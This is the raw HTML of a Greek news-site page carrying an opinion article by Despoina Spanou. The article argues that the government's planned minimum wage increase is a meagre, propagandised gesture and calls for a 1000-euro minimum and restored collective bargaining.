data-mashsb-url="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25b1%25cf%258d%25ce%25be%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25b1%25cf%2584%25cf%258e%25cf%2584%25ce%25b1%25cf%2584%25ce%25bf%25cf%2585-%25ce%25bc%25ce%25b9%25cf%2583%25ce%25b8%25ce%25bf%25cf%258d-%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b7%25ce%25b3%25cf%2585%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25ce%25bf%2F&amp;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F01%2Fmonomaxoi-104.jpg&amp;description=%CE%91%CF%8D%CE%BE%CE%B7%CF%83%CE%B7+%CE%BA%CE%B1%CF%84%CF%8E%CF%84%CE%B1%CF%84%CE%BF%CF%85+%CE%BC%CE%B9%CF%83%CE%B8%CE%BF%CF%8D%3A+%CE%A0%CE%B1%CE%BD%CE%B7%CE%B3%CF%85%CF%81%CE%B9%CF%83%CE%BC%CE%BF%CE%AF+%CE%BA%CE%B1%CE%B9+%CF%88%CE%AD%CE%BC%CE%B1%CF%84%CE%B1+%CE%B3%CE%B9%CE%B1+%CF%88%CE%AF%CF%87%CE%BF%CF%85%CE%BB%CE%B1++++%CE%A4%CE%B7%CF%82+%CE%94%CE%AD%CF%83%CF%80%CE%BF%CE%B9%CE%BD%CE%B1%CF%82+%CE%A3%CF%80%CE%B1%CE%BD%CE%BF%CF%8D++++%CE%A4%CE%BF+%CF%84%CE%B5%CE%BB%CE%B5%CF%85%CF%84%CE%B1%CE%AF%CE%BF+%CE%B4%CE%B9%CE%AC%CF%83%CF%84%CE%B7%CE%BC%CE%B1+%CF%84%CE%B1+%CE%BA%CF%85%CE%B2%CE%B5%CF%81%CE%BD%CE%B7%CF%84%CE%B9%CE%BA%CE%AC+%CF%83%CF%84%CE%B5%CE%BB%CE%AD%CF%87%CE%B7+%CE%BA%CE%B1%CE%B9+%CE%BF+%CE%AF%CE%B4%CE%B9%CE%BF%CF%82+%CE%BF+%CF%80%CF%81%CF%89%CE%B8%CF%85%CF%80%CE%BF%CF%85%CF%81%CE%B3%CF%8C%CF%82%2C+%CF%80%CF%81%CE%BF%CF%80%CE%B1%CE%B3%CE%B1%CE%BD%CE%B4%CE%AF%CE%B6%CE%BF%CF%85%CE%BD+%CF%89%CF%82+%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CE%B7+%CF%80%CE%B1%CF%81%CE%BF%CF%87%CE%AE%2C+%CF%84%CE%B7+%CE%BD%CE%AD%CE%B1+%CE%B1%CF%8D%CE%BE%CE%B7%CF%83%CE%B7+%CF%84%CE%BF%CF%85+%CE%BA%CE%B1%CF%84%CF%8E%CF%84%CE%B1%CF%84%CE%BF%CF%85+%CE%BC%CE%B9%CF%83%CE%B8%CE%BF%CF%8D+%28%CE%B4%CE%B5%CE%BD+%CE%AD%CF%87%CE%B5%CE%B9+%CE%B1%CE%BD%CE%B1%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%B8%CE%B5%CE%AF+%CE%B1%CE%BA%CF%8C%CE%BC%CE%B1%29%2C+%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B9%CE%AC%CE%B6%CE%BF%CE%BD%CF%84%CE%AC%CF%82" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Pinterest</span></a><a class="mashicon-linkedin mash-large mash-center mashsb-noshadow" href="https://www.linkedin.com/shareArticle?trk=%CE%91%CF%8D%CE%BE%CE%B7%CF%83%CE%B7+%CE%BA%CE%B1%CF%84%CF%8E%CF%84%CE%B1%CF%84%CE%BF%CF%85+%CE%BC%CE%B9%CF%83%CE%B8%CE%BF%CF%8D%3A+%CE%A0%CE%B1%CE%BD%CE%B7%CE%B3%CF%85%CF%81%CE%B9%CF%83%CE%BC%CE%BF%CE%AF+%CE%BA%CE%B1%CE%B9+%CF%88%CE%AD%CE%BC%CE%B1%CF%84%CE%B1+%CE%B3%CE%B9%CE%B1+%CF%88%CE%AF%CF%87%CE%BF%CF%85%CE%BB%CE%B1+%28%CF%84%CE%B7%CF%82+%CE%94%CE%AD%CF%83%CF%80%CE%BF%CE%B9%CE%BD%CE%B1%CF%82+%CE%A3%CF%80%CE%B1%CE%BD%CE%BF%CF%8D%29&amp;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25b1%25cf%258d%25ce%25be%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25b1%25cf%2584%25cf%258e%25cf%2584%25ce%25b1%25cf%2584%25ce%25bf%25cf%2585-%25ce%25bc%25ce%25b9%25cf%2583%25ce%25b8%25ce%25bf%25cf%258d-%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b7%25ce%25b3%25cf%2585%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25ce%25bf%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Linkedin</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div></div>
<div style="clear:both"></div><div class="mashsb-toggle-container"></div></aside>
<!-- Share buttons made by mashshare.net - Version: 4.0.47--></div>
<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://evosmosnews.gr" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://evosmosnews.gr/category/ellada/" itemprop="item"><span itemprop="name">ΕΛΛΑΔΑ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://evosmosnews.gr/%ce%b1%cf%8d%ce%be%ce%b7%cf%83%ce%b7-%ce%ba%ce%b1%cf%84%cf%8e%cf%84%ce%b1%cf%84%ce%bf%cf%85-%ce%bc%ce%b9%cf%83%ce%b8%ce%bf%cf%8d-%cf%80%ce%b1%ce%bd%ce%b7%ce%b3%cf%85%cf%81%ce%b9%cf%83%ce%bc%ce%bf/" itemprop="item"><span itemprop="name">Αύξηση κατώτατου μισθού: Πανηγυρισμοί και ψέματα για ψίχουλα (της Δέσποινας Σπανού)</span></a><meta itemprop="position" content="3" /></li></ul></div>						<article id="post-21449" class="penci-single-artcontent noloaddisqus post-21449 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item">
<header class="entry-header penci-entry-header penci-title-">
<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://evosmosnews.gr/category/ellada/" rel="category tag">ΕΛΛΑΔΑ</a></span></div><h1 class="entry-title penci-entry-title penci-title-">Αύξηση κατώτατου μισθού: Πανηγυρισμοί και ψέματα για ψίχουλα (της Δέσποινας Σπανού)</h1>
<div class="entry-meta penci-entry-meta">
<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2023-01-25T21:18:39+00:00">25 Ιανουαρίου 2023</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://evosmosnews.gr/%ce%b1%cf%8d%ce%be%ce%b7%cf%83%ce%b7-%ce%ba%ce%b1%cf%84%cf%8e%cf%84%ce%b1%cf%84%ce%bf%cf%85-%ce%bc%ce%b9%cf%83%ce%b8%ce%bf%cf%8d-%cf%80%ce%b1%ce%bd%ce%b7%ce%b3%cf%85%cf%81%ce%b9%cf%83%ce%bc%ce%bf/#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p21449">324</span></span></span>								</div><!-- .entry-meta -->
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="21449" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25b1%25cf%258d%25ce%25be%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25b1%25cf%2584%25cf%258e%25cf%2584%25ce%25b1%25cf%2584%25ce%25bf%25cf%2585-%25ce%25bc%25ce%25b9%25cf%2583%25ce%25b8%25ce%25bf%25cf%258d-%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b7%25ce%25b3%25cf%2585%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25ce%25bf%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Αύξηση%20κατώτατου%20μισθού:%20Πανηγυρισμοί%20και%20ψέματα%20για%20ψίχουλα%20(της%20Δέσποινας%20Σπανού)%20-%20https://evosmosnews.gr/%ce%b1%cf%8d%ce%be%ce%b7%cf%83%ce%b7-%ce%ba%ce%b1%cf%84%cf%8e%cf%84%ce%b1%cf%84%ce%bf%cf%85-%ce%bc%ce%b9%cf%83%ce%b8%ce%bf%cf%8d-%cf%80%ce%b1%ce%bd%ce%b7%ce%b3%cf%85%cf%81%ce%b9%cf%83%ce%bc%ce%bf/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25b1%25cf%258d%25ce%25be%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25b1%25cf%2584%25cf%258e%25cf%2584%25ce%25b1%25cf%2584%25ce%25bf%25cf%2585-%25ce%25bc%25ce%25b9%25cf%2583%25ce%25b8%25ce%25bf%25cf%258d-%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b7%25ce%25b3%25cf%2585%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25ce%25bf%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25b1%25cf%258d%25ce%25be%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25b1%25cf%2584%25cf%258e%25cf%2584%25ce%25b1%25cf%2584%25ce%25bf%25cf%2585-%25ce%25bc%25ce%25b9%25cf%2583%25ce%25b8%25ce%25bf%25cf%258d-%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b7%25ce%25b3%25cf%2585%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25ce%25bf%2F&#038;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F01%2Fmonomaxoi-104.jpg&#038;description=%CE%91%CF%8D%CE%BE%CE%B7%CF%83%CE%B7%20%CE%BA%CE%B1%CF%84%CF%8E%CF%84%CE%B1%CF%84%CE%BF%CF%85%20%CE%BC%CE%B9%CF%83%CE%B8%CE%BF%CF%8D%3A%20%CE%A0%CE%B1%CE%BD%CE%B7%CE%B3%CF%85%CF%81%CE%B9%CF%83%CE%BC%CE%BF%CE%AF%20%CE%BA%CE%B1%CE%B9%20%CF%88%CE%AD%CE%BC%CE%B1%CF%84%CE%B1%20%CE%B3%CE%B9%CE%B1%20%CF%88%CE%AF%CF%87%CE%BF%CF%85%CE%BB%CE%B1%20%28%CF%84%CE%B7%CF%82%20%CE%94%CE%AD%CF%83%CF%80%CE%BF%CE%B9%CE%BD%CE%B1%CF%82%20%CE%A3%CF%80%CE%B1%CE%BD%CE%BF%CF%8D%29"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25b1%25cf%258d%25ce%25be%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25b1%25cf%2584%25cf%258e%25cf%2584%25ce%25b1%25cf%2584%25ce%25bf%25cf%2585-%25ce%25bc%25ce%25b9%25cf%2583%25ce%25b8%25ce%25bf%25cf%258d-%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b7%25ce%25b3%25cf%2585%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25ce%25bf%2F&#038;title=%CE%91%CF%8D%CE%BE%CE%B7%CF%83%CE%B7%20%CE%BA%CE%B1%CF%84%CF%8E%CF%84%CE%B1%CF%84%CE%BF%CF%85%20%CE%BC%CE%B9%CF%83%CE%B8%CE%BF%CF%8D%3A%20%CE%A0%CE%B1%CE%BD%CE%B7%CE%B3%CF%85%CF%81%CE%B9%CF%83%CE%BC%CE%BF%CE%AF%20%CE%BA%CE%B1%CE%B9%20%CF%88%CE%AD%CE%BC%CE%B1%CF%84%CE%B1%20%CE%B3%CE%B9%CE%B1%20%CF%88%CE%AF%CF%87%CE%BF%CF%85%CE%BB%CE%B1%20%28%CF%84%CE%B7%CF%82%20%CE%94%CE%AD%CF%83%CF%80%CE%BF%CE%B9%CE%BD%CE%B1%CF%82%20%CE%A3%CF%80%CE%B1%CE%BD%CE%BF%CF%8D%29"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25b1%25cf%258d%25ce%25be%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25b1%25cf%2584%25cf%258e%25cf%2584%25ce%25b1%25cf%2584%25ce%25bf%25cf%2585-%25ce%25bc%25ce%25b9%25cf%2583%25ce%25b8%25ce%25bf%25cf%258d-%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b7%25ce%25b3%25cf%2585%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25ce%25bf%2F&#038;name=%CE%91%CF%8D%CE%BE%CE%B7%CF%83%CE%B7%20%CE%BA%CE%B1%CF%84%CF%8E%CF%84%CE%B1%CF%84%CE%BF%CF%85%20%CE%BC%CE%B9%CF%83%CE%B8%CE%BF%CF%8D%3A%20%CE%A0%CE%B1%CE%BD%CE%B7%CE%B3%CF%85%CF%81%CE%B9%CF%83%CE%BC%CE%BF%CE%AF%20%CE%BA%CE%B1%CE%B9%20%CF%88%CE%AD%CE%BC%CE%B1%CF%84%CE%B1%20%CE%B3%CE%B9%CE%B1%20%CF%88%CE%AF%CF%87%CE%BF%CF%85%CE%BB%CE%B1%20%28%CF%84%CE%B7%CF%82%20%CE%94%CE%AD%CF%83%CF%80%CE%BF%CE%B9%CE%BD%CE%B1%CF%82%20%CE%A3%CF%80%CE%B1%CE%BD%CE%BF%CF%8D%29"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25b1%25cf%258d%25ce%25be%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25b1%25cf%2584%25cf%258e%25cf%2584%25ce%25b1%25cf%2584%25ce%25bf%25cf%2585-%25ce%25bc%25ce%25b9%25cf%2583%25ce%25b8%25ce%25bf%25cf%258d-%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b7%25ce%25b3%25cf%2585%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25ce%25bf%2F&#038;title=%CE%91%CF%8D%CE%BE%CE%B7%CF%83%CE%B7%20%CE%BA%CE%B1%CF%84%CF%8E%CF%84%CE%B1%CF%84%CE%BF%CF%85%20%CE%BC%CE%B9%CF%83%CE%B8%CE%BF%CF%8D%3A%20%CE%A0%CE%B1%CE%BD%CE%B7%CE%B3%CF%85%CF%81%CE%B9%CF%83%CE%BC%CE%BF%CE%AF%20%CE%BA%CE%B1%CE%B9%20%CF%88%CE%AD%CE%BC%CE%B1%CF%84%CE%B1%20%CE%B3%CE%B9%CE%B1%20%CF%88%CE%AF%CF%87%CE%BF%CF%85%CE%BB%CE%B1%20%28%CF%84%CE%B7%CF%82%20%CE%94%CE%AD%CF%83%CF%80%CE%BF%CE%B9%CE%BD%CE%B1%CF%82%20%CE%A3%CF%80%CE%B1%CE%BD%CE%BF%CF%8D%29"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25b1%25cf%258d%25ce%25be%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25b1%25cf%2584%25cf%258e%25cf%2584%25ce%25b1%25cf%2584%25ce%25bf%25cf%2585-%25ce%25bc%25ce%25b9%25cf%2583%25ce%25b8%25ce%25bf%25cf%258d-%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b7%25ce%25b3%25cf%2585%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25ce%25bf%2F&#038;text=%CE%91%CF%8D%CE%BE%CE%B7%CF%83%CE%B7%20%CE%BA%CE%B1%CF%84%CF%8E%CF%84%CE%B1%CF%84%CE%BF%CF%85%20%CE%BC%CE%B9%CF%83%CE%B8%CE%BF%CF%8D%3A%20%CE%A0%CE%B1%CE%BD%CE%B7%CE%B3%CF%85%CF%81%CE%B9%CF%83%CE%BC%CE%BF%CE%AF%20%CE%BA%CE%B1%CE%B9%20%CF%88%CE%AD%CE%BC%CE%B1%CF%84%CE%B1%20%CE%B3%CE%B9%CE%B1%20%CF%88%CE%AF%CF%87%CE%BF%CF%85%CE%BB%CE%B1%20%28%CF%84%CE%B7%CF%82%20%CE%94%CE%AD%CF%83%CF%80%CE%BF%CE%B9%CE%BD%CE%B1%CF%82%20%CE%A3%CF%80%CE%B1%CE%BD%CE%BF%CF%8D%29"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>							</header><!-- .entry-header -->
<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="696" height="391" src="https://evosmosnews.gr/wp-content/uploads/2023/01/monomaxoi-104.jpg" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2023/01/monomaxoi-104.jpg 696w, https://evosmosnews.gr/wp-content/uploads/2023/01/monomaxoi-104-300x169.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2023/01/monomaxoi-104-585x329.jpg 585w" sizes="(max-width: 696px) 100vw, 696px" /></div></div>	</div><div class="penci-entry-content entry-content">
<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<!-- mesa arthro -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="2968986101"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Αύξηση κατώτατου μισθού: Πανηγυρισμοί και ψέματα για ψίχουλα</p>
<p>Της Δέσποινας Σπανού</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="9309187269"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Το τελευταίο διάστημα τα κυβερνητικά στελέχη και ο ίδιος ο πρωθυπουργός, προπαγανδίζουν ως μεγάλη παροχή, τη νέα αύξηση του κατώτατου μισθού (δεν έχει ανακοινωθεί ακόμα), παρουσιάζοντάς την ως μεγάλη ενίσχυση του εισοδήματος των εργαζομένων.</p>
<p>Πρόκειται για το μεγαλύτερο ίσως ψέμα από αυτά που έχουν λεχθεί μέχρι τώρα.</p>
<p>Η υπογραφή των μνημονίων συνοδεύτηκε από νομοθετικές παρεμβάσεις, που οδήγησαν σε συντριπτική μείωση μισθών και ημερομισθίων και σε πλήρη διάλυση των εργασιακών σχέσεων. Συγκεκριμένα, με πράξη Υπουργικού Συμβουλίου αρ. 6/28.02.2012 αποφασίστηκε η μείωση του κατώτατου μισθού, που προβλέπετο από την Εθνική Συλλογική Σύμβαση της 15/07/2010 (ήταν 751 €) κατά 22% για εργαζόμενους πάνω από 25 ετών και κατά 32% για εργαζόμενους κάτω των 25, με αποτέλεσμα ο μισθός να διαμορφωθεί στα 586 € για τους άνω των 25 (καθαρά γύρω στα 490 €) και 511 € για τους κάτω των 25 (καθαρά 434 €). Πραγματική συντριβή.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<!-- mesa arthro -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="2968986101"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Επίσης με νόμο αποφασίστηκε ότι ο κατώτατος μισθός καθορίζεται με κυβερνητική απόφαση, καταργώντας ουσιαστικά την εθνική συλλογική σύμβαση, ως προϊόν συλλογικής διαπραγμάτευσης, όπως επίσης ότι ο κατώτατος μισθός αποτελεί μοναδιαία αξία και άρα παγώνουν οι τριετίες μέχρι η ανεργία να φθάσει σε μονοψήφιο αριθμό!!!</p>
<p>Η σφαγή των μισθών έφερε τραγικά αποτέλεσμα. Η Ελλάδα είναι η μοναδική ευρωπαϊκή χώρα, που καταγράφει μείωση μισθών ονομαστική και πραγματική 40% την τελευταία δεκαετία. Η Ελλάδα βρίσκεται στην 5η χαμηλότερη θέση στην Ευρώπη από πλευράς αγοραστικής δύναμης, αντιπροσωπεύοντας το 48% του διάμεσου μισθού της Ευρώπης και το 37% των Ελλήνων βρίσκεται κάτω από το όριο της φτώχειας. Επί χρόνια διατηρήθηκαν οι πολύ χαμηλοί μισθοί χωρίς καμία αύξηση μέχρι την 01/02/2019, όταν η κυβέρνηση ΣΥΡΙΖΑ έδωσε την 1η αύξηση 10,9% διατηρώντας όμως το ίδιο νομοθετικό πλαίσιο. Παρά το γεγονός ότι διατυμπάνιζε το τέλος των μνημονίων, διατήρησε το νόμο Βρούτση, που προβλέπει την ουσιαστική κατάργηση της εθνικής συλλογικής σύμβασης και την διατήρηση της αρμοδιότητας μόνο στον Υπουργό και στην κυβέρνηση για αύξηση του κατώτατου μισθού. ΟΙ συνέπειες της μείωσης των μισθών και της αποδιάρθρωσης των εργασιακών σχέσεων καταγράφηκαν σε όλους τους τομείς. Το 55% των εργαζομένων έφθασε να εργάζεται με ελαστικές μορφές απασχόλησης, που μειώνουν ακόμη περισσότερο τον μισθό και συνολικά ένα μεγάλο κομμάτι της κοινωνίας να ζει κάτω από καθεστώς φτώχειας και κοινωνικού αποκλεισμού.</p>
<p>Στα χρόνια που πέρασαν οι αυξήσεις που δόθηκαν ήταν εξευτελιστικές σε σχέση με τις ανάγκες και το κόστος ζωής. Από 01/01/2022 δόθηκαν δύο αυξήσεις με αποτέλεσμα ο κατώτατος μισθός να φθάσει μόλις τα 713 € μεικτά, καθαρά 611 €. Δηλαδή στην Ελλάδα του 2022-2023 με την έκρηξη των τιμών, που την κατατάσσει στις πιο ακριβές χώρες σε είδη πρώτης ανάγκης, ο εργαζόμενος να καλείται να επιβιώσει με 611 €! Με τις αλλαγές μάλιστα που έφερε ο νόμος Χατζηδάκη χάνονται από το συνολικό εισόδημα και άλλες αμοιβές, όπως οι υπερωρίες, με αποτέλεσμα να μειωθεί ακόμη περισσότερο η αγοραστική δυνατότητα των εργαζομένων. Η κυβέρνηση διαφημίζει την επόμενη αύξηση ως μεγάλη παροχή, αλλά την τελική απόφαση θα λάβει η ίδια, όχι μετά από διαπραγμάτευση των κοινωνικών συνομιλητών, αλλά με βάση τις δυνατότητες των επιχειρήσεων (;). Οι επιχειρήσεις προτείνουν αυξήσεις της τάξης 5-9%. Δηλαδή καθαρό μισθό γύρω στα 640-660 €! Καθαρή απάτη και κοροϊδία. Οι αυξήσεις μόνο στα τρόφιμα φθάνουν το 30% και φυσικά διαγράφονται και οι υποσχέσεις της κυβέρνησης.</p>
<p>Η κυβέρνηση είχε δεσμευτεί για αυξήσεις ανάλογες της ανάπτυξης. Άρα πρέπει να δοθεί αύξηση ανάλογη, όχι μόνο του πραγματικού πληθωρισμού αλλά και της συνολικής ανάπτυξης.<br />
Ο προσδιορισμός του κατώτατου μισθού πρέπει να επανέλθει στους κοινωνικούς συνομιλητές και οι διαπραγματεύσεις να αρχίσουν, από 751 € που ήταν ο μισθός το 2012, με τον συνυπολογισμό του πληθωρισμού και των σημερινών μεγάλων αυξήσεων σε είδη πρώτης ανάγκης, άρα δεν μπορεί να είναι ο κατώτατος μισθός κάτω από 1000 €.<br />
Επαναφορά των συλλογικών συμβάσεων και όλων των κατακτήσεων και των ευνοϊκότερων ρυθμίσεων για τους εργαζόμενους (τριετίες, αρχή της ισχύος της ευνοϊκότερης συλλογικής σύμβασης κ.ά.).<br />
Κατάργηση των ελαστικών μορφών απασχόλησης, που οδηγούν σε καταστρατήγηση εργασιακών και μισθολογικών δικαιωμάτων. Εκατοντάδες χιλιάδες εργαζόμενοι με μπλοκάκι δεν θα πάρουν καμία αύξηση!<br />
Καθιέρωση αυτόματης τιμαριθμικής αναπροσαρμογής, ώστε να αντιμετωπίζεται το συνεχώς αυξανόμενο κόστος ζωής.<br />
Εφαρμογή νέου μισθολογίου για τους δημοσίους υπαλλήλους, οι μισθοί των οποίων βρίσκονται σε πιο χαμηλά επίπεδα πλέον, με δεδομένο ότι στο Δημόσιο έχουν καταργηθεί τα δώρα και τα επιδόματα αδείας.<br />
Αυτά είναι τα απολύτως απαραίτητα για την επιβίωση των εργαζομένων. Οτιδήποτε άλλο λέει η κυβέρνηση είναι εξαπάτηση και χλευασμός των εργαζομένων.</p>
<p>Για να υλοποιηθούν όμως απαιτούνται μαζικοί κοινωνικοί αγώνες, που θα επιβάλουν την προστασία των δικαιωμάτων των εργαζομένων, των συνταξιούχων και γενικά της πλειοψηφίας του Ελληνικού λαού που υποφέρει από αυτές τις πολιτικές. Από εμάς εξαρτάται.</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<!-- mesa arthro -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="2968986101"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Δέσποινα Σπανού είναι πρώην Αντιπρόεδρος της ΑΔΕΔΥ, Στέλεχος της ΛΑΕ – ΑΑ <a href="https://www.aristerorevma.gr/archives/12669">ΠΗΓΗ</a></p>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left"><div class="counts mashsbcount">0</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25b1%25cf%258d%25ce%25be%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25b1%25cf%2584%25cf%258e%25cf%2584%25ce%25b1%25cf%2584%25ce%25bf%25cf%2585-%25ce%25bc%25ce%25b9%25cf%2583%25ce%25b8%25ce%25bf%25cf%258d-%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b7%25ce%25b3%25cf%2585%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25ce%25bf%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-center mashsb-noshadow" 